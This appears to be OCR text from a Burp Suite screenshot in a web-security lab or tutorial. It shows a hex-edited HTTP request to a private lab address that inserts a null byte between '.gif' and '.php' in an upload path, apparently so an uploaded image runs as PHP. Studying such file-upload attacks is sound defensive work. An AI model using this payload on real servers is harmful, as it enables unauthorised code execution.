 Intercept HTTP history WebSockets history Options
http://192.168.44.149:8080 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 修改访问路径 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
3 2e 31 36 38 2e 34 34 2e 31 34 39 3a 38 30 38 30 .168.44.149:8080
4 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
5 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
6 77 73 20 4e 54 20 36 2e 33 3b 20 57 4f 57 36 34 ws NT 6.3; WOW
7 3b 20 72 76 3a 33 34 2e 30 29 20 47 65 63 6b 6f ; rv:34.0) Gecko